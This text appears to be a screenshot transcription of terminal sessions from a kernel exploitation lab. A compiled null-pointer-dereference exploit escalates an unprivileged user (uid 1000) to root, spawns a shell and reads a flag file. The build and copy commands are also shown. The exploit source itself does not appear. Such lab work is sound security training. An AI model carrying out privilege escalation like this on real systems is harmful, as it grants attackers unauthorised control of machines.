 drill@syzkaller: ~
drill@syzkaller:~$ ./drill_exploit_nullderef
begin as: uid=1000, euid=1000
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] payload:
start at (nil)
callback 55af1cabe369
[+] finish as: uid=0, euid=0, start sh...
# cat /root/flag
2ac64b64cad55496c0f799705ae7bfaf7268c2a3#
root@ubuntu: /home/xzc/Desktop/5
root@ubuntu:/home/xzc/Desktop/5# gcc -o drill_exploit_nullderef drill_exploit_nullderef.c
root@ubuntu:/home/xzc/Desktop/5# ./scptovm drill_exploit_nullderef
drill_exploit_nullderef 100% 17KB 2.4MB/s 00:00
root@ubuntu:/home/xzc/Desktop/5#